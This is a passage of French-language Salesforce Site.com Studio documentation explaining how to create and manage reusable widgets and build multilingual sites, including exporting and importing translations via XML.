

Vous pouvez également utiliser des widgets pour stocker des parties de texte fréquemment utilisées, comme les noms de société, les adresses, le texte légal, etc. Créez simplement un widget contenant un bloc de contenu avec le texte approprié.

#### Meilleures pratiques d'utilisation des widgets

- **•** Partout où cela est possible, utilisez des widgets pour diminuer les duplications dans la conception de votre site. Cela est particulièrement important lorsque vous travaillez sur des conceptions ou des éléments de site complexes dont la maintenance peut être lourde.
- **•** Si vous souhaitez utiliser les mêmes widgets dans plusieurs sites, créez un site de base qui contient tous les widgets requis. Ensuite, pour chaque site que vous créez, il suffit de copier ce site de base. Ainsi, tous les nouveaux sites contiennent automatiquement les widgets que vous avez créés.
- **•** Lors de l'utilisation de CSS pour les widgets, ajoutez le CSS à la feuille de style du site, qui correspond à la feuille de style globale du site. Toutes les pages référencent automatiquement la feuille de style. Par conséquent, chaque widget s'affiche correctement sur la page.

CONSULTER ÉGALEMENT :

[Création de widgets](#page-4941-0) [Présentation des propriétés personnalisées des modèles de pages ou des widgets](#page-4893-0) [Présentation de l'ajout d'une marque à un site](#page-4886-0)

# <span id="page-4941-0"></span>Création de widgets

Les widgets permettent de créer des éléments de page personnalisés et réutilisables en combinant des éléments de page Site.com, un code personnalisé et une feuille de style CSS.

Lorsque vous créez un widget, il est ajouté à la vue Widgets, sous l'onglet Présentation, où vous pouvez accéder à et gérer tous les widgets du site. Si vous le rendez disponible, le widget s'affiche également dans la section Widgets, sous l'onglet Éléments de page, où vous et votre équipe pouvez le faire glisser aisément vers la page. Vous pouvez permettre aux contributeurs d'ajouter des widgets à des pages de site.

- **1.** Survolez **Widgets** sous l'onglet Présentation, puis cliquez sur **Nouveau** ou sur **Nouveau widget** dans la vue Widgets.
- **2.** Saisissez le nom du widget. Ce nom s'affiche dans le volet Éléments de page.
- **3.** Vous pouvez également saisir une description. La description s'affiche sous la forme d'une info-bulle dans le volet Éléments de page.
- **4.** Pour ajouter une icône d'affichage au widget, sélectionnez une image dans vos actifs importés. Utilisez une icône d'une taille de 16 x 16 pixels.
- **5.** Si vous ne souhaitez pas afficher le widget dans le volet Éléments de page, vous pouvez également désactiver Disponible dans le volet Éléments de page, par exemple si vous ne souhaitez pas afficher le widget avant d'avoir terminé sa conception.
- **6.** Cliquez sur **Appliquer**. Vous pouvez désormais ajouter des éléments de page au widget.
- **7.** Cliquez sur le nom du widget pour l'ouvrir dans un nouvel onglet.
- **8.** Ajoutez les éléments de page et les styles CSS dont vous avez besoin.
- **9.** Vous pouvez également ajouter des propriétés personnalisées ou des propriétés de marque au widget.

Une fois la conception du widget terminée, assurez-vous qu'il est disponible sous l'onglet Éléments de page en sélectionnant Disponible dans le volet Éléments de page dans le volet Propriétés.

Pour permettre aux contributeurs d'ajouter un widget à une page de site, sélectionnez Disponible pour les contributeurs dans le volet Propriétés. Ce paramètre contrôle l'affichage ou non du widget dans le volet Éléments de page du contributeur. Vous devez également vous assurer que le site inclut une page de site basée sur un modèle avec au moins un volet modifiable.

#### CONSULTER ÉGALEMENT :

- [Présentation des Widgets](#page-4939-0)
- [Présentation des propriétés personnalisées des modèles de pages ou des widgets](#page-4893-0)
- [Présentation de l'ajout d'une marque à un site](#page-4886-0)
- [Ajout d'un widget à une page](#page-4942-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

# <span id="page-4942-0"></span>Ajout d'un widget à une page

Avant d'ajouter un widget à une page, assurez-vous qu'il est disponible. Procédez comme suit :

- **•** Sélectionnez Disponible dans le volet Éléments de page dans le volet Propriétés lorsque le widget est ouvert.
- **•** Survolez le widget dans la vue Widgets de l'onglet Présentation, sélectionnez  $\bullet \bullet$  > Modifier **les propriétés**, puis Disponible dans le volet Éléments de page.

Lorsque la page est ouverte :

- 1. Faites glisser le widget depuis la section Widgets vers le volet Éléments de page de la page. Lorsque vous ajoutez un widget à une page, une copie ou *instance* du widget est créée. Vous ne pouvez pas modifier cette instance de widget.
- **2.** Mettez à jour les propriétés dans le volet Propriétés de l'instance du widget, si disponible.

#### CONSULTER ÉGALEMENT :

- [Présentation des Widgets](#page-4939-0)
- [Présentation des propriétés personnalisées des modèles de pages ou des widgets](#page-4893-0)
- [Modification et suppression de widgets](#page-4943-0)
- [Création de widgets](#page-4941-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4943-0"></span>Modification et suppression de widgets

Accédez aux widgets du site dans la vue Widgets, sous Tout le contenu du site (sous l'onglet Présentation).

Pour mettre à jour un widget, survolez-le, puis cliquez sur  $\mathbf{B} \cdot \mathbf{v}$ . Dans le menu  $\mathbf{B} \cdot \mathbf{v}$ , vous pouvez :

- **•** Modifier le widget. Lorsque vous modifiez un widget, il s'ouvre dans un nouvel onglet. Toutes les mises à jour que vous effectuez s'appliquent immédiatement aux pages du site ou aux modèles de page qui les référencent.
- **•** Mettez à jour les propriétés du widget, comprenant le nom, la description, l'icône d'affichage et la disponibilité. Dans la vue Widgets, vous pouvez également modifier le nom, la description ou la disponibilité en ligne en double-cliquant sur l'élément.
- **•** Dupliquez, prévisualisez ou supprimez le widget. Vous ne pouvez pas supprimer un widget s'il est utilisé dans une page de site, un modèle de page ou un autre widget.

#### CONSULTER ÉGALEMENT :

[Présentation des Widgets](#page-4939-0) [Création de widgets](#page-4941-0) [Ajout d'un widget à une page](#page-4942-0)

# <span id="page-4943-1"></span>Création de sites multilingues

### Présentation des sites multilingues

Site.com Studio permet de créer des versions linguistiques différentes de votre site. Toutes les langues sont conservées au sein du site, par conséquent, il n'est pas nécessaire de créer et de gérer un site distinct pour chaque langue.

En tant qu'administrateur ou concepteur de site, vous pouvez ajouter et gérer les langues que le site doit prendre en charge. Après avoir ajouté une langue au site, le sélecteur de langue de Site.com Studio dans la barre d'outils permet de basculer d'une langue à l'autre lors de la modification du contenu d'une page. Cela facilite et accélère la modification du contenu, car il n'est pas nécessaire de quitter la page pour changer de langue.

Les contributeurs, les concepteurs et les administrateurs de site peuvent ajouter à une page un contenu spécifique à une langue à l'aide du sélecteur de langue.

En tant qu'administrateur ou concepteur de site, vous pouvez également exporter le contenu d'un site dans un fichier .xml et l'envoyer à votre service de traduction. Une fois le fichier modifié, il suffit de l'importer dans votre site pour remplacer chaque page par le contenu traduit.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Vous pouvez ensuite ajouter à vos pages un Sélecteur de langue qui permet aux visiteurs du site de choisir leur langue préférée parmi celles prises en charge. Si une partie du contenu du site n'est pas disponible dans la langue sélectionnée, vous pouvez spécifier une langue de remplacement.

Exemple: Par exemple, si un visiteur choisit le Français (CA) dans le sélecteur de langue, alors qu'il n'existe aucun contenu en français (CA) pour cette page, le contenu dans la langue de remplacement, le Français (FR), s'affiche à la place.

CONSULTER ÉGALEMENT :

[Création d'un site multilingue](#page-4945-0) [À propos de la modification du contenu linguistique](#page-4949-0)

# <span id="page-4945-0"></span>Création d'un site multilingue

La création d'un site multilingue est un processus à plusieurs étapes qui implique la définition des langues que votre site prend en charge, l'ajout de contenus traduits dans chaque langue et la possibilité pour les visiteurs de sélectionner la langue.

- **1.** [Définissez la langue par défaut du site](#page-4946-0). Il est important de la définir avant d'ajouter un contenu traduit à votre site.
- **2.** [Ajoutez des langues](#page-4947-0) au site.
- **3.** [Définissez des options](#page-4948-0) pour chaque langue, telles que la langue d'affichage et la langue de remplacement.
- **4.** Ajoutez un contenu dans chaque langue du site, en utilisant l'une des deux méthodes suivantes : ÷
	- **•** [Modifiez directement le contenu de la page](#page-4950-0) pour chaque langue.
	- **•** [Exportez le contenu pour le traduire](#page-4952-0), puis [importez la traduction.](#page-4953-0)
- **5.** [Ajoutez un élément de page Sélecteur de langue](#page-4954-0) aux pages de votre site afin de permettre aux utilisateurs du site authentifiés de choisir leur langue préférée.
- **6.** Si vous avez une communauté basée sur le modèle Napili, ajoutez le composant Sélecteur de langue aux pages de votre communauté afin de permettre aux utilisateurs invités (qui ne sont pas connectés) de choisir leur langue préférée. Pour plus d'informations, reportez-vous à [Utilisation de modèles pour élaborer des communautés](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).
- Conseil: Après avoir ajouté à votre site un contenu linguistique spécifique, vous pouvez partager une URL d'aperçu distincte pour chaque langue. Basculez simplement vers la langue souhaitée à l'aide du sélecteur de langue de Site.com Studio, puis cliquez sur **Afficher l'aperçu anonyme**. Copiez ensuite le lien et envoyez-le à vos réviseurs.

CONSULTER ÉGALEMENT :

[Présentation des sites multilingues](#page-4943-1) [À propos de la modification du contenu linguistique](#page-4949-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier un contenu linguistique :

**•** Champs Utilisateur Site.com Publisher ou Utilisateur contributeur activés dans la page de détail de l'utilisateur et dans tous les rôles attribués au niveau du site

# <span id="page-4946-0"></span>Configuration de la langue par défaut

La langue par défaut correspond à la langue d'affichage initiale de votre site. Par défaut, elle est définie sur Anglais (US), qui sert de langue de départ pour ajouter de nouvelles langues.

Il est important de définir la langue par défaut avant d'ajouter à votre site un contenu dans une autre langue. Ce paramètre est distinct du paramètre de langue par défaut de votre organisation Salesforce.

- **1.** Cliquez sur **Configuration du site** > **Langues** dans l'onglet Présentation.
- **2.** Sélectionnez une langue dans la liste déroulante Langue par défaut du site.
- Remarque: Si vous souhaitez modifier la langue par défaut après avoir ajouté un contenu traduit, vous devez au préalable exporter le contenu traduit, changer la langue par défaut, puis importer le contenu dans votre site. Sinon, le contenu traduit ne s'affiche pas pour la nouvelle langue par défaut.

Par exemple, supposons que vous définissez l'anglais comme langue par défaut du site et que vous ajoutez le français comme langue du site. Après avoir ajouté un contenu en anglais et en français, vous définissez le français comme la langue par défaut du site. Pour conserver le contenu en français, vous devez d'abord l'exporter. Vous sélectionnez ensuite le français comme langue par défaut du site, puis importez le contenu en français dans votre site.

#### CONSULTER ÉGALEMENT :

[Ajout de langues](#page-4947-0) [Définition des options linguistiques](#page-4948-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4947-0"></span>Ajout de langues

Ajoutez les langues que vous souhaitez prendre en charge dans votre site.

- **1.** Cliquez sur **Configuration du site** > **Langues** dans l'onglet Présentation.
- **2.** Cliquez sur **Ajouter des langues**.
- **3.** Sélectionnez les langues que vous souhaitez ajouter à votre site.
- **4.** Si nécessaire, réorganisez la liste en fonction de l'affichage que vous souhaitez dans le sélecteur de langue.
- **5.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

[Configuration de la langue par défaut](#page-4946-0) [Définition des options linguistiques](#page-4948-0) [Suppression de langues](#page-4955-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# <span id="page-4948-0"></span>Définition des options linguistiques

Une fois les langues du site ajoutées à la vue Langues, vous pouvez définir des paramètres séparés pour chaque langue.

- **1.** Cliquez sur **Configuration du site** > **Langues** dans l'onglet Présentation.
- **2.** Sélectionnez une langue dans Langues du site.
- **3.** Mettez à jour les options dans Paramètres linguistiques :



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

CONSULTER ÉGALEMENT :

[Ajout de langues](#page-4947-0)

[Configuration de la langue par défaut](#page-4946-0)

# <span id="page-4949-0"></span>À propos de la modification du contenu linguistique

La langue par défaut correspond à la langue d'affichage initiale de votre site. Par défaut, elle est définie sur Anglais (US), qui sert de langue de départ pour ajouter de nouvelles langues. Par exemple, si vous concevez votre site et ajoutez le français comme langue du site, la version française inclut initialement un contenu en anglais (US), que vous devez remplacer par un contenu en français.

Lorsque vous ajoutez une langue à votre site, le sélecteur de langue de Site.com Studio s'affiche dans la barre d'outils. Il permet de basculer entre les langues lorsque vous modifiez le contenu de chaque page. Par exemple, si vous ajoutez le Français et l'Espagnol à votre site, le sélecteur de langue affiche Français, Espagnol et Anglais (US).

Les blocs de contenu affichent des icônes qui indiquent si le contenu de la langue sélectionnée a été remplacé.

- **•** Une icône d'avertissement  $\left(\sqrt{1}\right)$  indique que le texte n'a pas encore été remplacé.
- Une icône de globe (**O**) indique que le contenu a été remplacé.

De plus, plusieurs éléments de page ont des propriétés de [sensibilité linguistique](#page-4951-0), c.-à-d. qu'ils stockent des valeurs différentes pour chaque langue. Une icône de globe (<sup>1</sup>) indique ces propriétés sont dans le volet Propriétés.

Pour ajouter un contenu dans chaque langue du site, vous avez le choix entre deux méthodes, comme suit :

- **•** [Modifiez directement le contenu de la page](#page-4950-0) dans chaque langue à l'aide du sélecteur de langue de Site.com Studio.
- **•** [Exportez le contenu pour le traduire,](#page-4952-0) puis [importez le contenu traduit](#page-4953-0) dans le site.

### Ordre d'affichage des langues

Lorsque vous ajoutez un contenu linguistique spécifique à votre site, le contenu de la page est affiché dans l'ordre ci-dessous, en fonction du contenu linguistique disponible :

- **1.** Langue sélectionnée
- **2.** Langue de remplacement
- **3.** Langue par défaut

Par exemple, si vous supprimez la traduction en français d'un bloc de contenu, et que l'espagnol est la langue de remplacement, le contenu est affiché en espagnol plutôt que dans la langue par défaut. Si vous supprimez ensuite le contenu en espagnol, le contenu est affiché dans la langue par défaut.

### Éléments de page sensibles à la langue

Les éléments de page suivants acceptent un contenu traduit :

- **•** Bloc de contenu
- **•** Code personnalisé
- **•** Élément de données
- **•** Formulaire
- **•** Champs de saisie
- **•** Image

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

**•** Sélecteur de langue

CONSULTER ÉGALEMENT :

[Propriétés de la sensibilité linguistique](#page-4951-0)

# <span id="page-4950-0"></span>Modification du contenu linguistique de la page

Le sélecteur de langue de Site.com Studio permet de basculer entre les langues lorsque vous modifiez le contenu de chaque page. Les contributeurs, les concepteurs et les administrateurs de site peuvent ajouter à une page un contenu spécifique à une langue à l'aide du sélecteur de langue.

Lorsque la page est ouverte :

- **1.** Sélectionnez une langue dans le sélecteur de langue de Site.com Studio (la liste déroulante Modifier la langue du site dans la barre d'outils).
- **2.** Modifiez le contenu de la page. Si vous affichez un bloc de contenu dans une langue spécifique :
	- **•** Une icône d'avertissement ( $\ket{\mathbf{A}}$ ) indique que le texte n'a pas encore été remplacé.
	- Une icône de globe (**O**) indique que le contenu a été remplacé.
- **3.** Vous pouvez également mettre à jour les [propriétés de sensibilité linguistique](#page-4951-0) selon vos besoins.
- Remarque: Site.com Studio ne valide pas les langues lors de la saisie d'un contenu. Veillez à ajouter un contenu adapté à la langue sélectionnée.

Pour annuler un contenu traduit, cliquez avec le bouton droit sur le bloc de contenu, puis sélectionnez **Annuler la traduction**. Le texte de la langue de remplacement (si spécifiée) ou de la langue par défaut du site est restauré.

CONSULTER ÉGALEMENT :

[À propos de la modification du contenu linguistique](#page-4949-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier un contenu linguistique :

**•** Champs Utilisateur Site.com Publisher ou Utilisateur contributeur activés dans la page de détail de l'utilisateur et dans tous les rôles attribués au niveau du site

# <span id="page-4951-0"></span>Propriétés de la sensibilité linguistique

**Propriété Application Description**

Plusieurs propriétés du volet Propriétés sont sensibles à la langue, c.-à-d. qu'elles stockent des valeurs différentes pour chaque langue.

Si vous ne définissez pas de propriétés spécifiques à la langue pour une page ou un élément de page, les valeurs des propriétés linguistiques par défaut sont utilisées.



Disponible avec : Salesforce

**Unlimited** Edition

Éditions





#### CONSULTER ÉGALEMENT :

<span id="page-4952-0"></span>[Modification du contenu linguistique de la page](#page-4950-0) [À propos de la modification du contenu linguistique](#page-4949-0)

#### Exportation d'un contenu linguistique

Exportez une ou plusieurs langues de site vers un fichier XML que vous pouvez envoyer à votre service de traduction.

- **1.** Dans la vue Langues de l'onglet Présentation, cliquez sur  $\blacktriangledown$  > **Exporter le contenu pour traduction**.
- **2.** Sélectionnez le contenu linguistique que vous souhaitez exporter pour traduction. (utilisez CTRL+clic pour sélectionner plusieurs éléments).
- **3.** Vous pouvez également saisir un nom de fichier différent. Le nom par défaut est languages.xml.
- **4.** Cliquez sur **OK**.
- **5.** Si votre navigateur le demande, choisissez l'emplacement d'enregistrement du fichier.

Une fois le fichier XML exporté, vous pouvez l'envoyer en traduction.

Exemple: Le fichier XML contient un attribut temporel qui enregistre l'heure de l'exportation et inclut l'ensemble du contenu à traduire dans des sections CDATA, comme indiqué dans cet exemple.

```
<?xml version="1.0" encoding="utf-8"?>
  ummaridentum australiam (* 1887)<br>Languagedata exporttimestamp="1375387451589" version="1.0"><br><component id="c5f290a5-0fb5-4679-95b7-ab27c940a9b5" context="Content Block (Content Block)">
<languagedata exporttimesta
     <field name="HTML" language="en_US" exportcrc="1113705739"><! [CDATA]
     <p>This is our English content.</p>
  ] > \le /field>
    .<br><field name="HTML" language="fr_FR" exporterc="2453234912"><![CDATA]<br><p>This is our French content.</p>
         \langle/field>
  ]]> </fiele><br></component>
  <component id="8ef488bc-9040-49e9-9aa7-88b287cf5345" context="ffff (sites.data.vocabulary.Term)">
    <field name="TermDescription" language="en_US" exportcrc="0"><![CDATA[]]> </field>
  \langle/component>
</languagedata>
```
#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Lorsque vous recevez le fichier XML traduit, importez-le dans le site.

#### CONSULTER ÉGALEMENT :

[Importation du contenu traduit](#page-4953-0) [À propos de la modification du contenu linguistique](#page-4949-0)

# <span id="page-4953-0"></span>Importation du contenu traduit

Une fois le fichier XML traduit par votre service de traduction, vous pouvez l'importer dans votre site.

- 1. Dans la vue Langues de l'onglet Présentation, cliquez sur  $\sqrt{ }$  > Importer le contenu traduit.
- **2.** Accédez à l'emplacement du fichier XML traduit.
- **3.** Sélectionnez le fichier, puis cliquez sur **Ouvrir**.
- **4.** Indiquez si vous souhaitez remplacer le contenu actuel du site.
- **5.** Cliquez sur **Importer**.

Un message indique si l'importation du contenu a réussi, sauf si le fichier dépasse 1 Mo. Dans ce cas, vous recevez un e-mail une fois le processus d'importation terminé.

Une fois le contenu traduit importé, testez vos pages pour vérifier qu'elles s'affichent correctement. Dans chaque page, utilisez le sélecteur de langue de Site.com Studio pour afficher la page dans chaque langue prise en charge.

CONSULTER ÉGALEMENT :

[Exportation d'un contenu linguistique](#page-4952-0) [À propos de la modification du contenu linguistique](#page-4949-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour ajouter et gérer des options linguistiques :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

# <span id="page-4954-0"></span>Ajout d'un élément de page Sélecteur de langue

Le sélecteur de langue permet aux visiteurs de votre site de choisir leur langue d'affichage préférée.

Après avoir ajouté des langues à votre site, les visiteurs doivent pouvoir sélectionner leur langue préférée dans la liste de la vue Langues.

Conseil: Pour gagner du temps, ajoutez le sélecteur de langue aux modèles de page de votre site.

Lorsque la page est ouverte :

- **1.** Depuis le volet Éléments de page, faites glisser un **Sélecteur de langue** vers la page. La liste déroulante Modifier la langue du site s'affiche pour les visiteurs de la page.
- **2.** Définissez les propriétés du sélecteur de langue :

